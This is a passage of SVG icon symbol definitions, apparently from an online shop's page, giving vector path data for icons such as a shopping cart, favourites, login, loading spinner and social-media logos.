19.8z"  ></path></symbol><symbol id="iconshoppingcart-copy-copy" viewBox="0 0 1024 1024"><path d="M421.8 815m-43.2 0a43.2 43.2 0 1 0 86.4 0 43.2 43.2 0 1 0-86.4 0Z"  ></path><path d="M679 815m-46.8 0a46.8 46.8 0 1 0 93.6 0 46.8 46.8 0 1 0-93.6 0Z"  ></path><path d="M733.3 653.9c0.5 0 0.9-0.1 1.4-0.1 21.1-3.2 38.1-19.3 42.4-40.7L819.2 366c3-15-0.8-30.3-10.5-42.1s-24-18.6-39.2-18.6H266.8c-0.6 0-1.2 0.3-1.8 0.4l-9.6-51.9c-5-27.2-28.8-46.9-56.5-46.9h-43.7c-11 0-20 8.9-20 20 0 11 8.9 20 20 20h43.7c8.4 0 15.7 6 17.2 14.3L298.3 705c5 27.2 28.8 47 56.4 47h417.8c11 0 20-8.9 20-20s-8.9-20-20-20H354.7c-8.4 0-15.6-6-17.2-14.3l-5-27c0.3 0 0.5-0.1 0.8-0.2l400-16.6z"  ></path></symbol><symbol id="iconnotice1-copy-copy-copy1" viewBox="0 0 1024 1024"><path d="M501.2 215.9L201.7 734.6c-4.5 7.8 1.1 17.7 10.2 17.7h598.9c9.1 0 14.7-9.8 10.2-17.7L521.5 215.9c-4.5-7.9-15.8-7.9-20.3 0z" fill="#C21E29" ></path><path d="M513.8 681.9m-22.8 0a22.8 22.8 0 1 0 45.6 0 22.8 22.8 0 1 0-45.6 0Z" fill="#FFFFFF" ></path><path d="M513.9 621.1c-28.3 0.2-31.7-248.1-31.7-248.1 0-15 14.2-27.2 31.7-27.2s31.7 12.2 31.7 27.2c0 0-3.1 248.3-31.7 248.1z" fill="#FFFFFF" ></path></symbol><symbol id="iconyes1" viewBox="0 0 1024 1024"><path d="M470.1 751.1c-10.1 0-20.1-3.8-27.8-11.5L248.2 545.5c-15.4-15.4-15.4-40.3 0-55.6 15.4-15.4 40.3-15.4 55.6 0L470 656.1l308-308c15.4-15.4 40.3-15.4 55.6 0 15.4 15.4 15.4 40.3 0 55.6L497.9 739.6c-7.7 7.7-17.8 11.5-27.8 11.5z"  ></path></symbol><symbol id="iconcart-copy-copy" viewBox="0 0 1024 1024"><path d="M791.5 775.1H340.2c-30 0-55.8-21.4-61.3-51l-88.8-479.4c-1.6-8.8-9.3-15.2-18.2-15.2h-47.2c-12.1 0-21.9-9.8-21.9-21.9s9.8-21.9 21.9-21.9h47.2c30 0 55.8 21.4 61.3 51L322 716.1c1.6 8.8 9.3 15.2 18.3 15.2h451.3c12.1 0 21.9 9.8 21.9 21.9-0.1 12.1-9.9 21.9-22 21.9z"  ></path><path d="M367.2 694.2c-11.7 0-21.3-9.2-21.8-20.9-0.5-12.1 8.9-22.3 20.9-22.8l374.6-15.9c7.3-1.5 13.1-7.2 14.6-14.6L801 353.3c1.6-8.1-1.6-13.5-3.7-16s-6.7-6.8-14.3-6.8H306.6c-12.1 0-21.9-9.8-21.9-21.9s9.8-21.9 21.9-21.9H783c18.7 0 36.3 8.3 48.2 22.8 11.9 14.5 16.6 33.3 12.9 51.7l-45.5 266.7c-5.3 26.3-26.1 46.2-52.1 50.1-0.8 0.1-1.5 0.2-2.3 0.2l-376 16h-1z m376-37.8h0.1-0.1z"  ></path><path d="M412.7 842.8m-46.7 0a46.7 46.7 0 1 0 93.4 0 46.7 46.7 0 1 0-93.4 0Z"  ></path><path d="M690.5 842.8m-50.5 0a50.5 50.5 0 1 0 101 0 50.5 50.5 0 1 0-101 0Z"  ></path></symbol><symbol id="iconfavitie-copy-copy" viewBox="0 0 1024 1024"><path d="M872.5625 445.625l-0.28125-13.40625c0.46875-32.15625-5.4375-63.375-17.53125-92.71875-11.8125-28.40625-28.6875-53.625-50.25-75-41.90625-41.53125-96.75-63.65625-154.3125-62.25-26.4375 0.65625-52.5 6.5625-77.34375 17.53125-23.71875 10.5-45.9375 25.3125-65.90625 44.15625-41.34375-36.5625-93.375-55.96875-146.71875-54.65625-59.15625 1.40625-114.1875 27.46875-155.0625 73.40625-40.40625 45.375-61.78125 104.625-60.28125 166.78125l0.375 13.78125c0.5625 22.03125 5.8125 46.40625 15.5625 72.28125l0.09375 2.71875 1.59375 3.84375c28.5 65.25 89.15625 138.1875 180.09375 216.75 64.6875 55.875 120.75 93.75 126.9375 97.875 13.3125 9.65625 30.09375 15 47.4375 15h2.0625c18.09375-0.46875 35.34375-6.65625 48.75-17.34375 5.0625-3.75 50.625-37.875 106.03125-89.25 77.53125-71.71875 133.59375-139.125 166.6875-200.15625l7.21875-15.28125c2.25-3.28125 3.5625-6.9375 3.9375-10.78125 3.65625-7.78125 7.6875-16.96875 10.03125-26.625 8.25-22.59375 11.4375-42.46875 10.875-66.65625zM810.125 531.40625c-0.46875 1.03125-0.84375 2.15625-1.125 3.1875l-5.25 11.15625c-30.46875 56.0625-85.03125 121.3125-157.875 188.71875-54.84375 50.8125-101.25 85.40625-103.21875 86.8125l-0.75 0.65625c-13.03125 10.6875-34.6875 11.15625-48.1875 1.125l-0.84375-0.5625c-2.34375-1.59375-59.15625-39.65625-123.46875-95.25C286.4375 655.4375 228.59375 587 202.15625 529.15625v-1.6875l-1.3125-3.46875c-8.90625-22.6875-13.59375-43.5-14.0625-61.6875l-0.375-13.78125c-1.21875-51.5625 16.3125-100.59375 49.3125-137.90625 33.09375-37.40625 77.625-58.59375 125.53125-59.71875 48.5625-1.21875 96.28125 19.5 130.96875 56.625l15.46875 16.5 15.09375-16.78125c35.71875-39.75 81.375-62.25 128.53125-63.375 46.21875-1.125 90.28125 16.78125 124.125 50.34375 36 35.71875 56.25 85.96875 55.40625 138.09375l0.375 14.53125c0.28125 13.40625-0.46875 30.09375-8.71875 52.40625l-0.375 1.125-0.375 1.59375c-1.59375 7.03125-5.34375 15.09375-9.375 23.625l-2.0625 4.40625-0.1875 1.40625z"  ></path></symbol><symbol id="iconcagories-copy-copy" viewBox="0 0 1024 1024"><path d="M817.2 289H216c-11.9 0-21.5-9.6-21.5-21.5S204.2 246 216 246h601.2c11.9 0 21.5 9.6 21.5 21.5s-9.6 21.5-21.5 21.5zM817.2 541.4H216c-11.9 0-21.5-9.6-21.5-21.5s9.6-21.5 21.5-21.5h601.2c11.9 0 21.5 9.6 21.5 21.5s-9.6 21.5-21.5 21.5zM817.2 793.8H216c-11.9 0-21.5-9.6-21.5-21.5s9.6-21.5 21.5-21.5h601.2c11.9 0 21.5 9.6 21.5 21.5s-9.6 21.5-21.5 21.5z"  ></path></symbol><symbol id="iconlogin-copy" viewBox="0 0 1024 1024"><path d="M510.50666667 501.12c-99.41333333 0-180.37333333-80.96-180.37333334-180.37333333s80.96-180.37333333 180.37333334-180.37333334 180.37333333 80.85333333 180.37333333 180.37333334-80.96 180.37333333-180.37333333 180.37333333z m0-319.14666667c-76.48 0-138.77333333 62.29333333-138.77333334 138.77333334s62.29333333 138.77333333 138.77333334 138.77333333 138.77333333-62.29333333 138.77333333-138.77333333-62.29333333-138.77333333-138.77333333-138.77333334z"  ></path><path d="M795.52 787.73333333c-11.52 0-20.8-9.28-20.8-20.8 0-145.70666667-118.50666667-264.21333333-264.21333333-264.21333333S246.29333333 621.22666667 246.29333333 766.93333333c0 11.52-9.28 20.8-20.8 20.8s-20.8-9.28-20.8-20.8c0-168.64 137.17333333-305.81333333 305.81333334-305.81333333S816.32 598.29333333 816.32 766.93333333c0 11.52-9.38666667 20.8-20.8 20.8z"  ></path></symbol><symbol id="icondoubt" viewBox="0 0 1024 1024"><path d="M507.8 884.4c-208.6 0-378.3-169.7-378.3-378.3s169.7-378.3 378.3-378.3 378.3 169.7 378.3 378.3-169.7 378.3-378.3 378.3z m0-712.9c-184.5 0-334.6 150.1-334.6 334.6s150.1 334.6 334.6 334.6 334.6-150.1 334.6-334.6-150.1-334.6-334.6-334.6z"  ></path><path d="M483.9 681.5c0 13 10.5 23.6 23.6 23.6 13 0 23.6-10.5 23.6-23.6S520.5 658 507.5 658c-13 0-23.6 10.5-23.6 23.5z m0 0M506.9 621.4c-12.2 0-22.2-9.9-22.2-22.2v-37.5c0-36.3 27.7-64 52.2-88.4 17.9-18 36.5-36.5 36.5-51.3 0-37-29.8-67-66.5-67-37.3 0-66.5 28.8-66.5 65.5 0 12.2-9.9 22.2-22.2 22.2s-22.2-9.9-22.2-22.2c0-60.6 49.7-109.8 110.8-109.8 61.1 0 110.8 49.9 110.8 111.3 0 33.2-25.2 58.3-49.5 82.6-19.3 19.2-39.2 39.1-39.2 57v37.5c0.1 12.3-9.8 22.3-22 22.3z m0 0"  ></path></symbol><symbol id="iconorderinformation" viewBox="0 0 1024 1024"><path d="M755.6 840.1H267.8c-38.7 0-70.3-32.4-70.3-72.2V260.1c0-39.8 31.5-72.3 70.3-72.3h54.5c12 0 21.7 9.7 21.7 21.7s-9.7 21.7-21.7 21.7h-54.5c-14.8 0-26.8 12.9-26.8 28.8v507.7c0 15.9 12 28.8 26.8 28.8h487.9c14.8 0 26.8-12.9 26.8-28.8V260.1c0-15.9-12-28.8-26.8-28.8h-55c-12 0-21.7-9.7-21.7-21.7s9.7-21.7 21.7-21.7h55c38.8 0 70.3 32.4 70.3 72.3v507.7c-0.1 39.7-31.6 72.2-70.4 72.2z"  ></path><path d="M644.7 193.9h-266c-12 0-21.7-9.7-21.7-21.7s9.7-21.7 21.7-21.7h266c12 0 21.7 9.7 21.7 21.7 0.1 11.9-9.7 21.7-21.7 21.7zM687.5 415.2h-337c-12 0-21.7-9.7-21.7-21.7s9.7-21.7 21.7-21.7h337c12 0 21.7 9.7 21.7 21.7s-9.7 21.7-21.7 21.7zM687.5 539.8h-337c-12 0-21.7-9.7-21.7-21.7s9.7-21.7 21.7-21.7h337c12 0 21.7 9.7 21.7 21.7s-9.7 21.7-21.7 21.7zM687.5 664.3h-337c-12 0-21.7-9.7-21.7-21.7s9.7-21.7 21.7-21.7h337c12 0 21.7 9.7 21.7 21.7s-9.7 21.7-21.7 21.7z"  ></path></symbol><symbol id="iconmenu1" viewBox="0 0 1024 1024"><path d="M273.1 507.3m-57.3 0a57.3 57.3 0 1 0 114.6 0 57.3 57.3 0 1 0-114.6 0Z"  ></path><path d="M508.6 507.3m-57.3 0a57.3 57.3 0 1 0 114.6 0 57.3 57.3 0 1 0-114.6 0Z"  ></path><path d="M744.2 507.3m-57.3 0a57.3 57.3 0 1 0 114.6 0 57.3 57.3 0 1 0-114.6 0Z"  ></path></symbol><symbol id="iconflashsale1" viewBox="0 0 1024 1024"><path d="M512.3 178.2c-191.4 0-347 155.7-347 347s155.7 347 347 347 347-155.7 347-347-155.6-347-347-347z m0 648.8c-166.4 0-301.8-135.4-301.8-301.8s135.4-301.8 301.8-301.8 301.8 135.4 301.8 301.8S678.7 827 512.3 827z"  ></path><path d="M510.3 280.7L396.6 599.3l85.3-32.4 30.4 202.9L628 457.3l-91.3 36.5z"  ></path></symbol><symbol id="iconflashsale-copy" viewBox="0 0 1024 1024"><path d="M541.33333333 240.74666667v-70.29333334h55.46666667v-55.46666666h-166.4v55.46666666h55.46666667v70.29333334C319.04 254.82666667 187.62666667 394.98666667 187.62666667 565.33333333c0 179.73333333 146.24 325.86666667 325.86666666 325.86666667S839.46666667 745.06666667 839.46666667 565.33333333c0-170.34666667-131.41333333-310.50666667-298.13333334-324.58666666z m-27.73333333 595.09333333C364.48 835.84 243.2 714.56 243.2 565.44s121.28-270.4 270.4-270.4S784 416.21333333 784 565.33333333 662.72 835.84 513.6 835.84z"  ></path><path d="M511.68 340.58666667l-104.42666667 292.8 78.4-29.76 27.94666667 186.56 106.34666667-287.36-83.94666667 33.6z"  ></path></symbol><symbol id="iconhot" viewBox="0 0 1024 1024"><path d="M511.3 128.7c-201.7 0-365.1 144.6-365.1 323 0 91.4 42.9 173.9 111.8 232.7 24 20.4 29.1 50.7-21.4 131.6-4.3 6.8 1.1 15.9 9.1 15 109.8-12.2 145.8-73.4 169-67.7 30.8 7.4 63.2 11.5 96.7 11.5 201.7 0 365.1-144.6 365.1-323 0-178.5-163.5-323.1-365.2-323.1z m106.9 462.9h-55.5V482.7H460.4v108.9h-55.5V339.2h55.5V436h102.2v-96.9h55.5v252.5z"  ></path></symbol><symbol id="iconscissors" viewBox="0 0 1024 1024"><path d="M436.2 618.3c-6.5-7.3-14.5-13.3-23.9-17.8-37.7-17.7-82.7-1.5-100.5 36.1l-33.6 71.3c-17.7 37.7-1.5 82.7 36.1 100.5 37.7 17.7 82.7 1.5 100.5-36.1l28.1-59.6 47.9-89.7-28.4-68.3-26.2 63.6z m-53.2 129l-3.8 8.2c-8.5 18-30 25.8-48 17.3s-25.8-30-17.3-48l33.6-71.3c8.5-18 30-25.8 48-17.3 12.4 5.8 20 17.9 20.6 30.7L383 747.3zM564.3 483.3l115.2-279.7c6-14.5-2.7-32.3-19.7-40.3L532.7 401.7l9.6 20.3 22 61.3z"  ></path><path d="M742.3 776.4c5.2-16.4 5-34.6-2.1-51.7L710 651.9c-16-38.4-60.2-56.7-98.7-40.7-9.5 4-17.8 9.7-24.7 16.6l-57.1-159.2L384.2 163c-17.3 7.2-26.8 24.6-21.5 39.4l104.8 292.1 108 227.3 25.3 60.9c16 38.4 60.2 56.7 98.7 40.7 6.3-2.6 12.1-6.1 17.2-10.1 15.6-16.1 22.5-28.8 25.6-36.9zM520.1 532.6c-10.9 4.5-23.6-0.7-28.2-11.6-4.5-10.9 0.7-23.6 11.6-28.2 10.9-4.5 23.6 0.7 28.2 11.6 4.5 11-0.7 23.7-11.6 28.2zM684.4 787c-18.4 7.6-39.6-1.1-47.2-19.5l-3.5-8.3-29.4-81.8c1.3-12.8 9.4-24.5 22.1-29.8 18.4-7.6 39.6 1.1 47.2 19.5l30.2 72.7c7.7 18.4-1.1 39.5-19.4 47.2z"  ></path></symbol><symbol id="iconscissors-right-copy" viewBox="0 0 1024 1024"><path d="M405.7 436.20000001c7.3-6.5 13.3-14.5 17.8-23.90000001 17.7-37.7 1.5-82.7-36.1-100.5l-71.3-33.60000001c-37.7-17.7-82.7-1.5-100.49999999 36.10000001-17.7 37.7-1.5 82.7 36.09999999 100.5l59.60000001 28.1 89.69999999 47.9 68.3-28.4-63.6-26.19999999z m-129-53.20000001l-8.2-3.8c-18-8.5-25.8-30-17.3-48s30-25.8 48-17.3l71.3 33.6c18 8.5 25.8 30 17.3 48-5.8 12.4-17.9 20-30.7 20.6L276.7 383zM540.7 564.30000001l279.7 115.19999999c14.5 6 32.3-2.7 40.3-19.7L622.3 532.70000001l-20.3 9.59999999-61.3 22.00000001z"  ></path><path d="M247.6 742.3c16.4 5.2 34.59999999 5 51.7-2.1L372.1 710c38.4-16 56.7-60.2 40.7-98.7-4-9.50000001-9.7-17.8-16.6-24.7l159.2-57.1L861 384.2c-7.2-17.3-24.6-26.8-39.4-21.50000001l-292.1 104.80000001-227.3 108-60.9 25.3c-38.4 16-56.7 60.2-40.7 98.7 2.6 6.3 6.1 12.1 10.1 17.2 16.1 15.6 28.8 22.5 36.9 25.6zM491.4 520.1c-4.5-10.9 0.7-23.6 11.6-28.2 10.9-4.5 23.6 0.7 28.2 11.6 4.5 10.9-0.7 23.6-11.6 28.2-11 4.5-23.7-0.7-28.2-11.6zM237 684.4c-7.6-18.4 1.09999999-39.6 19.5-47.2l8.3-3.5 81.8-29.4c12.79999999 1.3 24.5 9.4 29.8 22.1 7.6 18.4-1.09999999 39.6-19.5 47.2l-72.7 30.2c-18.4 7.7-39.5-1.1-47.2-19.4z"  ></path></symbol><symbol id="iconyoutube-copy1" viewBox="0 0 1024 1024"><path d="M480.02844445 569.45777778l103.76533333-59.392-103.76533333-59.73333333z"  ></path><path d="M519.62311111 168.50488889c-188.52977778 0-341.33333333 152.80355555-341.33333333 341.33333333s152.80355555 341.33333333 341.33333333 341.33333333 341.33333333-152.80355555 341.33333334-341.33333333-152.80355555-341.33333333-341.33333334-341.33333333z m190.464 437.36177778c-4.66488889 16.83911111-17.74933333 29.92355555-34.58844444 34.58844444-31.28888889 8.30577778-155.648 8.30577778-155.648 8.30577778s-124.70044445 0-155.648-8.30577778c-16.83911111-4.66488889-29.92355555-17.86311111-34.58844445-34.58844444-5.80266667-31.63022222-8.76088889-63.71555555-8.64711111-95.80088889-0.11377778-32.19911111 2.73066667-64.39822222 8.64711111-96.14222223 4.66488889-16.83911111 17.74933333-29.92355555 34.58844445-34.58844444 31.28888889-8.41955555 155.648-8.30577778 155.648-8.30577778s124.70044445 0 155.648 8.30577778c16.83911111 4.66488889 29.92355555 17.74933333 34.58844444 34.58844444 5.80266667 31.744 8.53333333 63.94311111 8.30577778 96.14222223 0.11377778 32.08533333-2.61688889 64.17066667-8.30577778 95.80088889z"  ></path></symbol><symbol id="iconmoredeals" viewBox="0 0 1024 1024"><path d="M797.2 434.9c-8.1-56.3-23.3-157-34.9-198.8a45.81 45.81 0 0 0-37.9-33.2c-47.6-6.6-164.7-8-199.5-8.3-25.3 0.2-49.4 10.6-66.1 29.5L176.1 544.3c-28.1 31.8-26 79.8 4.7 106.9L387 833.4c13.7 12.1 30.9 18.1 48.3 18.1 21.4 0 42.9-9 58.4-26.6L776.3 505c16.9-19.2 24.5-44.7 20.9-70.1z m-56.7 38.5L457.9 793.3c-10.7 12.1-28.3 14-39.3 4.3L212.4 615.4c-11-9.7-11.2-27.4-0.5-39.5l282.8-320.2c7.5-8.5 18.3-13.3 29.6-13.3h0.3c69.3 0.6 155.7 2.9 192 7.7 11.3 41.6 27 147.7 33.3 191.6 1.7 11.5-1.8 23-9.4 31.7z"  ></path><path d="M564.2 329.2c-12.4 14.2-18.6 32.4-17.3 51.2 1.3 18.8 9.8 36 24 48.4 13 11.4 29.3 17.5 46.4 17.5 1.6 0 3.2-0.1 4.8-0.2 18.8-1.3 36-9.8 48.4-24 12.4-14.2 18.6-32.4 17.3-51.2-1.2-18.8-9.8-36-24-48.4-29.3-25.6-74-22.6-99.6 6.7z m70.2 61.5c-4 4.6-9.6 7.3-15.6 7.7-6.3 0.4-11.9-1.6-16.5-5.6s-7.3-9.6-7.7-15.6c-0.4-6.1 1.6-11.9 5.6-16.5 4.5-5.1 10.8-7.8 17.2-7.8 5.3 0 10.7 1.9 15 5.6 4.6 4 7.3 9.6 7.7 15.6 0.3 6.1-1.7 12-5.7 16.6zM553 526c-2.4-1.9-4.7-3.7-6.9-5.4-2.5-1.9-5.2-3.8-8.1-5.5-3-1.9-5.8-3.4-8.6-4.8l-1.7-0.8-217 108.5 3.3 3.9c3.2 3.7 6 6.6 8.6 8.7 2.4 1.9 4.7 3.7 6.9 5.4 2.5 1.9 5.2 3.8 8.1 5.6 3 1.9 5.8 3.4 8.6 4.7l1.7 0.8 216.9-108.5-3.3-3.9c-3.1-3.7-6-6.6-8.5-8.7zM508.3 603.6c-7.2-5.5-14.8-8.7-22.6-9.6-7.5-0.8-15.1 0-22.4 2.5-7.1 2.5-14 6.4-20.6 11.6-6.4 5.1-12.2 11.1-17.3 17.9-5.1 6.7-9.3 13.9-12.5 21.5-3.2 7.7-5.1 15.4-5.6 23-0.5 7.7 0.8 15.2 3.7 22.2 2.9 7.1 8.1 13.6 15.4 19.1 7.2 5.4 14.7 8.6 22.3 9.5 2 0.2 3.9 0.3 5.9 0.3 5.6 0 11.2-0.9 16.6-2.8 7.2-2.4 14.2-6.3 20.7-11.6 6.4-5.1 12.2-11.1 17.3-17.9 5-6.7 9.2-13.9 12.5-21.6 3.2-7.7 5.1-15.5 5.5-23 0.4-7.7-0.8-15.2-3.7-22.3-2.9-7-8-13.4-15.2-18.8z m-23.2 42.1c-1.4 5.1-4.7 11.1-9.8 18-5.1 6.7-10 11.6-14.7 14.4-4.7 2.9-7.3 1.8-9 0.5-1.7-1.3-3.5-3.4-2-8.8 1.5-5.3 4.8-11.3 9.9-18 5.2-6.9 10.1-11.7 14.6-14.4 2.1-1.2 3.7-1.7 5.1-1.7 1.7 0 2.9 0.7 3.8 1.4 1.7 1.3 3.5 3.5 2.1 8.6zM366.7 553.6c7.1 5.4 14.6 8.6 22.4 9.5 1.9 0.2 3.9 0.3 5.8 0.3 5.6 0 11.2-0.9 16.6-2.8 7.2-2.4 14.2-6.3 20.7-11.5 6.3-5 12.1-11 17.3-17.9 5.1-6.8 9.3-14 12.5-21.5 3.2-7.7 5.1-15.4 5.5-23.1 0.4-7.8-0.9-15.3-3.7-22.3-3-7.2-8.1-13.5-15.2-18.9-7.3-5.5-14.9-8.7-22.5-9.6-7.6-0.9-15.1 0-22.4 2.5-7.1 2.5-14.1 6.4-20.6 11.6-6.4 5.1-12.2 11.2-17.3 17.9-5.1 6.7-9.3 13.9-12.5 21.6-3.3 7.7-5.1 15.4-5.6 23-0.5 7.7 0.8 15.2 3.6 22.3 3 7.1 8.2 13.5 15.4 18.9z m23.2-42.1c1.4-5.2 4.8-11.3 9.9-18 5.2-6.9 10.1-11.7 14.6-14.4 2-1.2 3.7-1.7 5-1.7 1.7 0 2.9 0.7 3.9 1.4 1.7 1.3 3.5 3.5 2.2 8.6-1.4 5.1-4.7 11.1-9.9 18-5.1 6.7-10 11.5-14.7 14.4-4.7 2.9-7.3 1.8-9 0.5-1.7-1.2-3.5-3.4-2-8.8z"  ></path></symbol><symbol id="iconxia" viewBox="0 0 1024 1024"><path d="M198.6 366.33333334L501.1 668.83333334c4.2 4.2 10.1 6.69999999 16.1 6.7 6 0 11.9-2.4 16.1-6.7L835.8 366.33333334c4.3-4.3 6.7-10 6.7-16.1 0-6.10000001-2.4-11.8-6.7-16.1-8.9-8.9-23.3-8.9-32.2 0L517.2 620.53333334l-286.4-286.40000001c-8.9-8.9-23.3-8.9-32.2 1e-8-8.8 8.9-8.79999999 23.4 0 32.2z"  ></path></symbol><symbol id="iconyou" viewBox="0 0 1024 1024"><path d="M387.66666667 825.4L690.16666667 522.9c4.2-4.2 6.69999999-10.1 6.7-16.1 0-6-2.4-11.9-6.7-16.1L387.66666667 188.2c-4.3-4.3-10-6.7-16.1-6.7-6.10000001 0-11.8 2.4-16.1 6.7-8.9 8.9-8.9 23.3 0 32.2L641.86666667 506.8l-286.40000001 286.4c-8.9 8.9-8.9 23.3 1e-8 32.2 8.9 8.8 23.4 8.79999999 32.2 0z"  ></path></symbol><symbol id="icondot-circle-o" viewBox="0 0 1024 1024"><path d="M658.285714 512q0 60.571429-42.857143 103.428571t-103.428571 42.857143-103.428571-42.857143-42.857143-103.428571 42.857143-103.428571 103.428571-42.857143 103.428571 42.857143 42.857143 103.428571zM512 201.142857q-84.571429 0-156 41.714286T242.857143 356t-41.714286 156 41.714286 156 113.142857 113.142857 156 41.714286 156-41.714286 113.142857-113.142857 41.714286-156-41.714286-156-113.142857-113.142857-156-41.714286z m438.857143 310.857143q0 119.428571-58.857143 220.285714T732.285714 892 512 950.857143t-220.285714-58.857143T132 732.285714 73.142857 512t58.857143-220.285714T291.714286 132 512 73.142857t220.285714 58.857143T892 291.714286 950.857143 512z"  ></path></symbol><symbol id="iconkefu" viewBox="0 0 1024 1024"><path d="M531.695 32.003c8.967 0.86 17.943 1.631 26.9 2.593 59.695 6.41 115.754 24.33 167.369 54.948 101.26 60.067 167.724 147.022 198.833 260.699 9.467 34.593 13.827 69.952 13.97 105.799 0.144 36.143 0.007 72.291 0.042 108.434 0.015 17.33-4.058 33.601-11.45 49.281-2.928 6.208-4.243 13.187-6.203 19.839-44.208 150.086-169.414 264.98-323.031 296.277-10.574 2.154-21.265 3.805-31.966 5.196-3.671 0.477-4.825 2.283-5.964 5.28-12.452 32.783-44.093 53.29-79.318 51.545-34.075-1.687-63.915-26.063-72.733-59.41-10.551-39.905 10.867-81.13 49.639-95.542 38.58-14.342 81.906 3.129 99.675 40.461 1.898 3.984 3.927 4.918 8.001 4.235 129.056-21.645 223.231-90.863 282.887-207.221 0.525-1.023 0.977-2.082 1.74-3.723-4.213 0.427-7.83 0.938-11.465 1.142-61.591 3.455-112.963-44.886-113.129-106.521-0.096-35.404-0.069-70.809-0.006-106.213 0.11-61.813 51.045-110.331 112.695-106.78 10.198 0.587 20.24 3.939 30.346 6.039 0.975 0.203 1.91 0.593 2.993 0.938-33.283-133.141-163.343-269.185-349.982-273.747-191.551-4.682-332.195 130.567-368.777 273.29 7.359-1.795 14.705-3.969 22.194-5.353 55.749-10.303 112.75 29.692 121.971 85.62 1.175 7.123 1.764 14.421 1.803 21.639 0.182 34.663 0.167 69.326 0.062 103.99-0.16 51.522-34.836 94.233-85.158 105.093-58.011 12.521-116.708-27.327-126.407-85.929-0.987-5.964-1.644-12.060-1.668-18.098-0.142-37.33-0.853-74.681 0.092-111.986 3.462-136.665 58.965-247.867 165.949-332.795 54.674-43.402 117.229-70.327 185.968-82.416 16.579-2.916 33.49-3.942 50.247-5.856 1.599-0.183 3.184-0.5 4.773-0.755 13.037 0.003 26.073 0.003 39.111 0.003zM245.476 512.446c0-17.623 0.039-35.248-0.010-52.873-0.082-30.428-23.602-54.278-53.426-54.241-29.61 0.038-53.148 23.855-53.211 54.006-0.073 35.1-0.058 70.201 0.039 105.298 0.012 4.115 0.38 8.321 1.29 12.322 6.021 26.45 30.951 44.451 57.195 41.499 27.653-3.11 47.948-25.467 48.103-53.142 0.097-17.622 0.018-35.245 0.020-52.87zM778.802 512.002c0 17.475-0.085 34.951 0.062 52.426 0.036 4.26 0.4 8.617 1.362 12.755 6.148 26.468 31.23 44.412 57.351 41.251 27.777-3.36 47.793-25.558 47.866-53.351 0.093-35.395 0.069-70.793-0.041-106.188-0.012-4.107-0.477-8.307-1.42-12.3-6.207-26.271-30.995-44.020-57.067-41.063-27.676 3.14-47.935 25.463-48.091 53.153-0.102 17.772-0.020 35.543-0.021 53.316z"  ></path></symbol><symbol id="iconloading" viewBox="0 0 1024 1024"><path d="M843.307 742.24c0 3.217 2.607 5.824 5.824 5.824s5.824-2.607 5.824-5.824a5.823 5.823 0 0 0-5.824-5.824 5.823 5.823 0 0 0-5.824 5.824zM714.731 874.912c0 6.398 5.186 11.584 11.584 11.584s11.584-5.186 11.584-11.584-5.186-11.584-11.584-11.584-11.584 5.186-11.584 11.584zM541.419 943.2c0 9.614 7.794 17.408 17.408 17.408s17.408-7.794 17.408-17.408-7.794-17.408-17.408-17.408-17.408 7.794-17.408 17.408z m-186.56-9.152c0 12.795 10.373 23.168 23.168 23.168s23.168-10.373 23.168-23.168-10.373-23.168-23.168-23.168-23.168 10.373-23.168 23.168zM189.355 849.12c0 16.012 12.98 28.992 28.992 28.992s28.992-12.98 28.992-28.992-12.98-28.992-28.992-28.992-28.992 12.98-28.992 28.992zM74.731 704.736c0 19.228 15.588 34.816 34.816 34.816s34.816-15.588 34.816-34.816-15.588-34.816-34.816-34.816-34.816 15.588-34.816 34.816z m-43.008-177.28c0 22.41 18.166 40.576 40.576 40.576s40.576-18.166 40.576-40.576-18.166-40.576-40.576-40.576-40.576 18.166-40.576 40.576z m35.392-176.128c0 25.626 20.774 46.4 46.4 46.4s46.4-20.774 46.4-46.4c0-25.626-20.774-46.4-46.4-46.4-25.626 0-46.4 20.774-46.4 46.4z m106.176-142.016c0 28.843 23.381 52.224 52.224 52.224s52.224-23.381 52.224-52.224c0-28.843-23.381-52.224-52.224-52.224-28.843 0-52.224 23.381-52.224 52.224z m155.904-81.344c0 32.024 25.96 57.984 57.984 57.984s57.984-25.96 57.984-57.984-25.96-57.984-57.984-57.984-57.984 25.96-57.984 57.984z m175.104-5.056c0 35.24 28.568 63.808 63.808 63.808s63.808-28.568 63.808-63.808c0-35.24-28.568-63.808-63.808-63.808-35.24 0-63.808 28.568-63.808 63.808z m160.32 72.128c0 38.421 31.147 69.568 69.568 69.568s69.568-31.147 69.568-69.568-31.147-69.568-69.568-69.568-69.568 31.147-69.568 69.568z m113.92 135.488c0 41.638 33.754 75.392 75.392 75.392s75.392-33.754 75.392-75.392-33.754-75.392-75.392-75.392-75.392 33.754-75.392 75.392z m45.312 175.488c0 44.854 36.362 81.216 81.216 81.216s81.216-36.362 81.216-81.216c0-44.854-36.362-81.216-81.216-81.216-44.854 0-81.216 36.362-81.216 81.216z" fill="" ></path></symbol><symbol id="iconvk-circle" viewBox="0 0 1024 1024"><path d="M512 138.2499997a375.00000029 375.00000029 0 0 1 375.00000029 375.00000029 375.00000029 375.00000029 0 0 1-375.00000029 375.0000003A375.00000029 375.00000029 0 0 1 136.99999971 513.24999999 375.00000029 375.00000029 0 0 1 512 138.2499997m196.49999971 451.125c-44.25000029-40.87500029-38.25-34.49999971 15.00000029-105.37499971 32.24999971-43.12500029 45.37500029-69.37499971 41.24999971-80.6249997-4.12499971-10.50000029-27.74999971-7.875-27.74999971-7.875l-79.12500029 0.7499997s-6.00000029-1.125-10.125 1.5000003c-4.5 2.99999971-7.12500029 8.62499971-7.12499942 8.6249997s-12.75000029 33.37499971-29.25 61.875c-35.25000029 59.625-49.5 62.62499971-55.125 59.24999971-13.12499971-8.62499971-10.125-34.875-10.125-53.62499971 0-57.75000029 9-82.125-16.875-88.12500029-8.62499971-2.25-15.00000029-3.75000029-37.125-3.74999941-28.125 0-52.12500029 0-65.62500029 6.75-8.25000029 4.5-16.12500029 14.24999971-11.62500029 14.625 5.24999971 0.74999971 16.875 3.375 23.25000058 11.9999997 8.25000029 10.87499971 7.875 35.62499971 7.875 35.62499971s4.5 68.24999971-10.87500058 76.87500029c-10.87499971 5.625-25.49999971-6.37499971-56.62499942-60.3749997-16.49999971-27.74999971-28.50000029-58.5-28.50000029-58.5L343.25 400.74999999l-11.62500029-5.625H256.24999971s-11.25 0-15.37499971 5.625c-3.75000029 3.75000029-0.37500029 11.99999971-0.37500029 11.99999971s58.87500029 136.50000029 125.62500058 205.50000059c61.12500029 63.74999971 130.5 56.62500029 130.5 56.62499941h31.5s9.37500029 1.87499971 